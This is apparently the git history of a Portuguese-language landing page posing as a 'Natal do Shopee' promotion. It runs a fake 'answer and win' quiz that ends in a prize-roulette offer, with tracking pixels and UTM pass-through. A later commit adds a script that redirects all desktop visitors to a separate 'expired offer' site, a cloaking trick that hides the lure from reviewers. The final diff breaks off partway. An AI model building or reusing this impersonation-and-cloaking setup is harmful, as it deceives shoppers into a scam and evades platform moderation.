
==== index.html @ 2d28daf2 "first commit" ====
<!DOCTYPE html><html lang="pt-br"><head>
      <script>
    window.pixelId = "67b1158f3cd034b8a8d746d9";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>
    <script>
    var timer = setInterval(function () {
        const location = new URL(document.location.href);
        const fields = ["src", "sck", "utm_source", "utm_medium", "utm_campaign", "utm_content", "utm_term"];
        var links = document.getElementsByTagName("a");

        for (var i = 0, n = links.length; i < n; i++) {
            if (links[i].href.includes("#")) continue;
            if (links[i].href) {
                let link = new URL(links[i].href);
                fields.forEach(field => {
                    if (location.searchParams.get(field))
                        link.searchParams.set(field, location.searchParams.get(field));
                });
                let href = link.href;
                links[i].href = href;
            }
        }
    }, 500);
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">

    <link rel="icon" href="images/logo5.png" type="image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/favico.jpg">

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200">
    <title>Natal do Shopee</title>
    <script src="js/latest.js" data-utmify-prevent-subids="" data-utmify-fast-start="" async="" defer=""></script>
    <script>
        function onLoad() {
            var links = document.getElementsByTagName("a");

            for (var i = 0, n = links.length; i < n; i++) {
            if (links[i].href.includes("#")) {
                continue;
            }

            var href =
                links[i].href.trim() +
                (links[i].href.indexOf("?") > 0 ? "&" : "?") +
                document.location.search.replace("?", "").toString();
            links[i].href = href;
            }
        }

        document.addEventListener("DOMContentLoaded", onLoad);
    </script>
<script async="" defer="" src="js/pixel.js"></script>

</head>
<body>




    <nav class="navbar" style="padding-top: 15px; margin-bottom: 5px; display: flex; align-items: center; justify-content: space-between; background-color: #f53f2c;">
    <div class="menu-icon" style="padding-left: 3%;">
        <img src="images/logo5.png" style="height: 5vh;" alt="Logo Central Vivara">
    </div>

<!--     <div class="logo-central">
        <img src="images/black1.png" alt="Black Friday Campeã" style="height: 5.89vh;">
    </div> -->

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: white">menu</span>
    </div>
</nav>


    <div class="pergunta"> 

        <!--------------------- Barra de progresso --------------------->

        <div style="padding-bottom: 20px;"></div>

        <div id="respondaeganhe" class="respondaeganhe">
            <p style="font-family: 'GellixSemiBold';">Responda e ganhe!</p>
        </div>

        <div id="barradeprogresso" class="container" style="padding-bottom: 5px;">
            <div class="progress-bar-container">
                <div class="progress-bar">
                    <div class="progress" id="progress" style="width: 16.6667%;"></div>
                </div>
                <div class="progress-text" id="progress-text">17 %</div>
            </div>
        </div>


        <!--------------------- Pergunta 1 --------------------->

        <div id="p1">
    <img src="https://i.postimg.cc/TwXWYjWM/shopee-1.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">Com que frequência você faz compras online?</p>
    <ul class="quiz-options">
        <li><button>Sempre</button></li>
        <li><button>As vezes</button></li>
        <li><button>Ocasionalmente</button></li>
        <li><button>Raramente</button></li>
    </ul>
</div>
    
</div>

        <!--------------------- Pergunta 2 --------------------->

        <div id="p2" style="display: none">
    <img src="https://i.postimg.cc/Dw8GCwKD/shopee-2.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">Qual é sua opinião sobre a variedade de produtos disponíveis no Shopee?</p>
    <ul class="quiz-options">
        <li><button>Excelentes</button></li>
        <li><button>Boa</button></li>
        <li><button>Aceitavel</button></li>
        <li><button>Insatisfatória</button></li>
    </ul>
</div>


        <!--------------------- Pergunta 3 --------------------->

        <div id="p3" style="display: none">
    <img src="https://i.postimg.cc/CK8qgr5s/shopee-3.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">Como você classificaria a eficiência da entrega dos produtos comprados no Shopee?</p>
    <ul class="quiz-options">
        <li><button>Rápido</button></li>
        <li><button>Aceitável</button></li>
        <li><button>Lenta</button></li>
        <li><button>So compro na Loja</button></li>
    </ul>
</div>


        <!--------------------- Pergunta 4 --------------------->

        <div id="p4" style="display: none">
    <img src="https://i.postimg.cc/4xq9jRf3/shopee-4.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">Em relação ao atendimento ao cliente do Shopee, como você descreveria?</p>
    <ul class="quiz-options">
        <li><button>Excelente</button></li>
        <li><button>Bom</button></li>
        <li><button>Regular</button></li>
        <li><button>Insatisfatório</button></li>
    </ul>
</div>

        <!--------------------- Pergunta 5 --------------------->

        <div id="p5" style="display: none">
    <img src="https://i.postimg.cc/GtZv10rr/shopee-5.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">Por onde você conheceu o Shopee?</p>
    <ul class="quiz-options">
        <li><button>Pelo instagram</button></li>
        <li><button>Pelo tiktok</button></li>
        <li><button>Pelo Facebook</button></li>
        <li><button>Minha cidade</button></li>
    </ul>
</div>


        <!--------------------- Receber de Graça --------------------->

        <div id="p6" style="display: none">
        <div class="respondaeganhe">
            <p style="font-family: 'GellixSemiBold';">Parabéns!</p>
        </div>

          <img src="https://i.postimg.cc/VvgthSvy/shopee-premio.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
          

          <p style="padding: 25px;">
            Como forma de agradecimento, você ganhou <strong>um acesso grátis a nossa promoção "da Shopee" nele você pode escolher rodar 2 vezes a roleta, aproveite!</strong>

            <br><br>
            Esperamos que você aproveite ao máximo cada produto e que eles tragam ainda mais diversão para você e sua família.
            <br><br>

          </p>
      </div>





        <!--------------------- Botão de seguir --------------------->
    
        <div class="question-container">
                <div class="question" id="question1" style="display:none;"></div>
                <div class="question" id="question2" style="display:none;"></div>
                <div class="question" id="question3" style="display:none;"></div>
                <div class="question" id="question4" style="display:none;"></div>
                <div class="question" id="question5" style="display:none;"></div>
                <div class="question" id="question6" style="display:none;"></div>
        </div>

        <div style="padding-bottom: 10px;"></div>
    
        <button class="next-button" id="next-button" onclick="nextQuestion()">Próximo</button>
        
        <div style="padding-bottom: 20px;"></div>

        
    </div>

    


    <script src="js/scripts.js"></script>




    <script>
        document.querySelectorAll('.quiz-options button').forEach(button => {
            button.addEventListener('click', () => {
                document.querySelectorAll('.quiz-options button').forEach(btn => {
                    btn.style.borderColor = '#f53f2c';
                    btn.style.backgroundColor = '';
                    btn.style.color = '#555';
                });
                button.style.borderColor = '#f53f2c';
                button.style.backgroundColor = '#f53f2c';
                button.style.color = '#fff';
            });
        });
    </script>


</body></html>
---- css/styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Roboto', sans-serif;
}

header {
    width: 100%;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    column-gap: 2em;
    position: fixed;
    z-index: 1;
    background-color: #ffffff;
}

.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}


header i {
    font-size: 18px;
}

header img {
    height: 30px;
}

#saldo {
    font-weight: 600;
    color: #ffffff;
    font-family: 'Montserrat', sans-serif;
    max-width: 100%;
    font-size: 20px;
    background: #4285F4;
    border-radius: 12px;
    padding: 8px;
    margin-left: 20px;
    align-items: center;
    line-height: 30px;
    display: block;
    height: 45px;
    width: 130px;
    text-align: center;
    box-shadow: 0 2px 15px rgba(32, 30, 186, 0.5);
}

.valor-box {
    width: 130px;
    padding: 8px;
    align-items: center;
    display: block;
    margin: 0 auto;
  }

main {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    padding: 50px 20px 10px 20px;
}

.main__saldo {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: start;
    margin-bottom: 10px;
}

.main__saldo p {
    font-size: 24px;
    font-weight: 500;
}

.main__saldo p:last-child {
    color: #4285F4;
}

.main__descricao {
    margin-bottom: 10px;
}

.main__descricao p {
    font-size: 16px;
    font-weight: 400;
    margin: 5px 0px;
}

.apresentacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.apresentacao h2 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}

.apresentacao p {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.apresentacao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__container {
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(#1f35ff);
    padding: 10px;
    z-index: 1;
}

.popup {
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    padding: 20px;
    border-radius: 15px;
}

.popup__titulo {
    text-align: center;
}

.popup__titulo h2 {
    font-weight: 600;
    letter-spacing: 0.5px;
}

.popup__verificado {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 20px 0px;
}

.popup__verificado i {
    font-size: 120px;
    background-color: #4285F4;
    padding: 20px 27.5px;
    border-radius: 50%;
    color: white;
}

.popup__verificado p {
    font-size: 24px;
    font-weight: 700;
    margin-top: 10px;
    color: #4285F4;
    letter-spacing: 1px;
}

.popup__descricao {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.popup__descricao h2 {
    font-size: 18px;
    font-weight: 700;
    color: #4285F4;
    letter-spacing: 0.5px;
}

.popup__descricao p {
    font-size: 18px;
    font-weight: 500;
}

.popup__botao {
    width: 100%;
    margin-top: 20px;
}

.popup__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__vermelho {
    text-align: center;
}

.popup__vermelho i {
    font-size: 120px;
    background-color: #ff0000;
    padding: 20px 35px;
    border-radius: 50%;
    color: white;
    margin: 20px 0px;
}

.popup__descricao.baixar {
    text-align: center;
}

.popup__descricao.baixar p {
    font-weight: 500;
}

.popup__descricao.baixar p:first-child {
    margin-bottom: 10px;
}

.texto__azul {
    color: #4285F4;
}

.texto__vermelho {
    color: #ff0000;
}

.card {
    width: 100%;
    height: fit-content;
    padding: 20px;
    border: 1px solid #d3d3d3;
    background-color: #f1f1f1;
    border-radius: 15px;
    margin-top: -30px;
}

.card__logo img {
    width: 90%;
    border-radius: 15px;
    display: flex;
    margin: 0 auto;
    margin-bottom: 20px;
}

.card__satisfacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.card__satisfacao h2,
.card__resposta h2 {
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.card__gradeContainer {
    display: grid;
    width: 100%;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-gap: 10px;
    margin-top: 20px;
}

.card__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.card__grade i {
    font-size: 32px;
    color: #7e7e7e;
}

.card__gradeDescricao {
    width: 100%;
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    margin: 5px 0px 20px 0px;
    color: #7e7e7e;
}

.resposta__gradeContainer {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
    text-align: center;
}

.resposta__gradeContainer3 {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
}

.resposta__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    background-color: #d3d3d3;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.resposta__grade.active {
    color: white;
    background-color: #f53f2c;
}



.resposta__grade p {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.5;
}

.card__enviarResposta {
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 10px 20px;
    background-color: #d3d3d3;
    border-radius: 5px;
    outline: none;
    border: none;
    transition: all ease 0.3s;
}

.card__enviarResposta.active {
    color: #ffffff;
    background-color: #f53f2c;
}

.main__videoContainer {
    width: 100%;
    height: calc(100vh - 50px);
}

.main__videoTitulo h2 {
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px;
}

.main__botao {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.main__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0dcaf0;
    border: none;
    border-radius: 5px;
    margin-top: 30px;
}

.finalizacao {
    background-color: #f1f1f1;;
}

.finalizacao__titulo {
    display: flex;
    color: #f53f2c;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__titulo2 {
    display: flex;
    color: #f53f2c;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.finalizacao__titulo h1,
.finalizacao__trofeu h2 {
    color: #f53f2c;
}

.finalizacao__trofeu {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__trofeu img {
    width: 50%;
    margin-bottom: 10px;
}

.finalizacao__trofeu h2 {
    font-size: 48px;
}

.finalizacao__descricao p {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
}

.finalizacao__descricao p:last-child {
    margin-top: 5px;
}

.finalizacao__descricao span {
    font-size: 12px;
}

.finalizacao__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #f53f2c;
    border: none;
    border-radius: 5px;
    margin-top: 10px;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
    }
}

@media screen and (min-width: 769px) {
    main,
    .popup {
        max-width: 540px;
    }

}





  /* POPUP SAQUE */

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
 
  }

  .popup-container2 {
    display: none;
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #292929;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 9997;
    opacity: 100%;
    color: white;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
  }

  

  .popup-text {
    margin-top: 10px;
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-button {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-button {
    background: linear-gradient(135deg, #FCBF1F, #FCBF1F);
    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    box-sizing: border-box;
    animation: pulse 2s infinite;
  }

  .menu {
    position: fixed;
    top: 0%;
    width: 100%;
    height: 70px; /* Ajuste a altura desejada */
    background: linear-gradient(180deg, #FCBF1F, #FCBF1F);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 5px;
    box-sizing: border-box;
    z-index: 9998; /* Para garantir que o menu fique acima de outros elementos */
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.3);
}


  .menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, #FCBF1F, #FCBF1F);
    z-index: -1;
    border-radius: 20px;
  }
  
  .menu a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
  }
  
  
  .menu a img {
    max-width: 100%; /* Ajuste o tamanho máximo da imagem */
    max-height: 100%; /* Ajuste o tamanho máximo da imagem */
    display: block;
  }

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
  }

  .texto-erro {
    text-align: center;
    color: #414141;
    font-size: 18px;
    margin-left: 10%;
    margin-right: 10%;
    font-family: 'Montserrat', sans-serif;
  }


  .slogan-inicio {
    display: flex;
    margin: 0 auto;
    justify-content: center; 
    align-items: center;
    background-color: #7a7a7a;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
    height: 50px;
    width: 90%;
    border-radius: 12px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}






.container {
    text-align: center;
    width: 90%;
    margin: 0 auto;
    display: block;
    padding-top: 10px;
    margin-top: -30px;
}

.progress-bar-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 10px;
}

.progress-bar {
    background-color: #e0e0e0;
    border-radius: 20px;
    width: 80%;
    height: 15px;
    position: relative;
}

.progress {
    background-color: #f53f2c;
    height: 100%;
    border-radius: 20px;
    width: 20%; /* Inicializado em 20% */
    transition: width 0.3s;
}

.progress-text {
    font-size: 20px;
    width: 20%; /* Ajusta a largura para alinhar corretamente */
    text-align: right;
    font-family: 'GellixSemiBold';
    color: #f53f2c;
}

.question-container {
}

.question {
    font-size: 0px;
}

.next-button {
    padding: 10px 20px;
    width: 90%;
    display: block;
    margin: 0 auto;
    font-size: 16px;
    background-color: #f53f2c;
    color: white;
    border: none;
    border-radius: 15px;
    cursor: pointer;
    font-weight: bold;
    font-size: 18px;
}

.next-button:disabled {
    background-color: #ccc;
    cursor: not-allowed;
}





.quiz-options {
    list-style: none;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    margin-left: 5%;
    margin-right: 5%;
    justify-content: space-between; /* Add space between the buttons */
    gap: 10px;
}

.quiz-options li {
    flex: 1 1 calc(50% - 10px); /* Adjust to 50% width and include gap space */
    display: flex;
    justify-content: center;
}

.quiz-options button {
    width: 100%;
    padding: 10px;
    font-size: 16px;
    border: 2px solid #ccc;
    border-radius: 25px;
    background-color: #fff;
    color: #555;
    cursor: pointer;
    transition: all 0.3s;
}

.quiz-options button:hover {
    border-color: #f53f2c;
    color: #f53f2c;
}

.quiz-options button[style*="background-color: #f53f2c"] {
    color: #fff !important;
}





.pergunta {
    display: block;
    margin: 0 auto;
    background-color: rgb(237, 237, 237);
    width: 93%;
    border-radius: 15px;
    margin-top: 0px;
}

.respondaeganhe {
    width: 90%;
    display: flex;
    margin: 0 auto;
    height: 35px;
    background-color: #f53f2c;
    margin-bottom: 35px;
    border-radius: 10px;
    color: white;
    justify-content: center;
    align-items: center;
    font-size: 20px;

}


.pergunta_title {
    margin-left: 5%;
    margin-right: 5%;
    padding-top: 15px;
    text-align: center;
    font-size: 20px;
    padding-bottom: 10px;
    font-family: 'GellixSemiBold';
}

.radio-container {
    display: flex;
    flex-direction: column;
    padding-left: 20px;
    padding-bottom: 20px;
    padding-top: 0px;
}
.radio-container label {
    font-size: 18px;
    font-family: 'GellixRegular';
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 40px;
    border-radius: 5px;
    color: white;
    font-size: 16px;
}
---- css/fonts.css ----
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}

==== commit b0a0b87a: "Implement device-based redirection in index.html Add redirection script for non-mobile users." ====
--- a/index.html
+++ b/index.html
@@ -58,7 +58,23 @@
         document.addEventListener("DOMContentLoaded", onLoad);
     </script>
 <script async="" defer="" src="js/pixel.js"></script>
-
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '682084058063202');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=682084058063202&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
 </head>
 <body>
 
@@ -220,7 +236,15 @@
     <script src="js/scripts.js"></script>
 
 
-
+<script>
+    //URL para onde os usuários de PC serão redirecionados
+  const redirectURL = "https://oferta-black-expirada.netlify.app/"; // 👉 coloque aqui o site de destino
+
+  // Detecta se o dispositivo NÃO é mobile
+  if (!/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
+    window.location.href = redirectURL;
+  }
+</script>
 
     <script>
         document.querySelectorAll('.quiz-options button').forEach(button => {
@@ -238,4 +262,4 @@
     </script>
 
 
-</body></html>+</body></html>

==== commit 87e735eb: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,265 +1,221 @@
-<!DOCTYPE html><html lang="pt-br"><head>
-      <script>
-    window.pixelId = "67b1158f3cd034b8a8d746d9";
-    var a = document.createElement("script");
-    a.setAttribute("async", "");
-    a.setAttribute("defer", "");
-    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-    document.head.appendChild(a);
-  </script>
-    <script>
-    var timer = setInterval(function () {
-        const location = new URL(document.location.href);
-        const fields = ["src", "sck", "utm_source", "utm_medium", "utm_campaign", "utm_content", "utm_term"];
-        var links = document.getElementsByTagName("a");
-
-        for (var i = 0, n = links.length; i < n; i++) {
-            if (links[i].href.includes("#")) continue;
-            if (links[i].href) {
-                let link = new URL(links[i].href);
-                fields.forEach(field => {
-                    if (location.searchParams.get(field))
-                        link.searchParams.set(field, location.searchParams.get(field));
-                });
-                let href = link.href;
-                links[i].href = href;
-            }
-        }
-    }, 500);
-</script>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
-    <link rel="stylesheet" href="css/styles.css">
-    <link rel="stylesheet" href="css/fonts.css">
-
-    <link rel="icon" href="images/logo5.png" type="image/x-icon">
-    <link rel="apple-touch-icon" sizes="180x180" href="images/favico.jpg">
-
-    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200">
-    <title>Natal do Shopee</title>
-    <script src="js/latest.js" data-utmify-prevent-subids="" data-utmify-fast-start="" async="" defer=""></script>
-    <script>
-        function onLoad() {
-            var links = document.getElementsByTagName("a");
-
-            for (var i = 0, n = links.length; i < n; i++) {
-            if (links[i].href.includes("#")) {
-                continue;
-            }
-
-            var href =
-                links[i].href.trim() +
-                (links[i].href.indexOf("?") > 0 ? "&" : "?") +
-                document.location.search.replace("?", "").toString();
-            links[i].href = href;
-            }
-        }
-
-        document.addEventListener("DOMContentLoaded", onLoad);
-    </script>
-<script async="" defer="" src="js/pixel.js"></script>
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '682084058063202');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=682084058063202&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-</head>
-<body>
-
-
-
-
-    <nav class="navbar" style="padding-top: 15px; margin-bottom: 5px; display: flex; align-items: center; justify-content: space-between; background-color: #f53f2c;">
-    <div class="menu-icon" style="padding-left: 3%;">
-        <img src="images/logo5.png" style="height: 5vh;" alt="Logo Central Vivara">
-    </div>
-
-<!--     <div class="logo-central">
-        <img src="images/black1.png" alt="Black Friday Campeã" style="height: 5.89vh;">
-    </div> -->
-
-    <div class="menu-icon" style="padding-right: 3%;">
-        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: white">menu</span>
-    </div>
-</nav>
-
-
-    <div class="pergunta"> 
-
-        <!--------------------- Barra de progresso --------------------->
-
-        <div style="padding-bottom: 20px;"></div>
-
-        <div id="respondaeganhe" class="respondaeganhe">
-            <p style="font-family: 'GellixSemiBold';">Responda e ganhe!</p>
-        </div>
-
-        <div id="barradeprogresso" class="container" style="padding-bottom: 5px;">
-            <div class="progress-bar-container">
-                <div class="progress-bar">
-                    <div class="progress" id="progress" style="width: 16.6667%;"></div>
-                </div>
-                <div class="progress-text" id="progress-text">17 %</div>
-            </div>
-        </div>
-
-
-        <!--------------------- Pergunta 1 --------------------->
-
-        <div id="p1">
-    <img src="https://i.postimg.cc/TwXWYjWM/shopee-1.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
-    <p class="pergunta_title">Com que frequência você faz compras online?</p>
-    <ul class="quiz-options">
-        <li><button>Sempre</button></li>
-        <li><button>As vezes</button></li>
-        <li><button>Ocasionalmente</button></li>
-        <li><button>Raramente</button></li>
-    </ul>
-</div>
-    
-</div>
-
-        <!--------------------- Pergunta 2 --------------------->
-
-        <div id="p2" style="display: none">
-    <img src="https://i.postimg.cc/Dw8GCwKD/shopee-2.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
-    <p class="pergunta_title">Qual é sua opinião sobre a variedade de produtos disponíveis no Shopee?</p>
-    <ul class="quiz-options">
-        <li><button>Excelentes</button></li>
-        <li><button>Boa</button></li>
-        <li><button>Aceitavel</button></li>
-        <li><button>Insatisfatória</button></li>
-    </ul>
-</div>
-
-
-        <!--------------------- Pergunta 3 --------------------->
-
-        <div id="p3" style="display: none">
-    <img src="https://i.postimg.cc/CK8qgr5s/shopee-3.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
-    <p class="pergunta_title">Como você classificaria a eficiência da entrega dos produtos comprados no Shopee?</p>
-    <ul class="quiz-options">
-        <li><button>Rápido</button></li>
-        <li><button>Aceitável</button></li>
-        <li><button>Lenta</button></li>
-        <li><button>So compro na Loja</button></li>
-    </ul>
-</div>
-
-
-        <!--------------------- Pergunta 4 --------------------->
-
-        <div id="p4" style="display: none">
-    <img src="https://i.postimg.cc/4xq9jRf3/shopee-4.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
-    <p class="pergunta_title">Em relação ao atendimento ao cliente do Shopee, como você descreveria?</p>
-    <ul class="quiz-options">
-        <li><button>Excelente</button></li>
-        <li><button>Bom</button></li>
-        <li><button>Regular</button></li>
-        <li><button>Insatisfatório</button></li>
-    </ul>
-</div>
-
-        <!--------------------- Pergunta 5 --------------------->
-
-        <div id="p5" style="display: none">
-    <img src="https://i.postimg.cc/GtZv10rr/shopee-5.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
-    <p class="pergunta_title">Por onde você conheceu o Shopee?</p>
-    <ul class="quiz-options">
-        <li><button>Pelo instagram</button></li>
-        <li><button>Pelo tiktok</button></li>
-        <li><button>Pelo Facebook</button></li>
-        <li><button>Minha cidade</button></li>
-    </ul>
-</div>
-
-
-        <!--------------------- Receber de Graça --------------------->
-
-        <div id="p6" style="display: none">
-        <div class="respondaeganhe">
-            <p style="font-family: 'GellixSemiBold';">Parabéns!</p>
-        </div>
-
-          <img src="https://i.postimg.cc/VvgthSvy/shopee-premio.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
-          
-
-          <p style="padding: 25px;">
-            Como forma de agradecimento, você ganhou <strong>um acesso grátis a nossa promoção "da Shopee" nele você pode escolher rodar 2 vezes a roleta, aproveite!</strong>
-
-            <br><br>
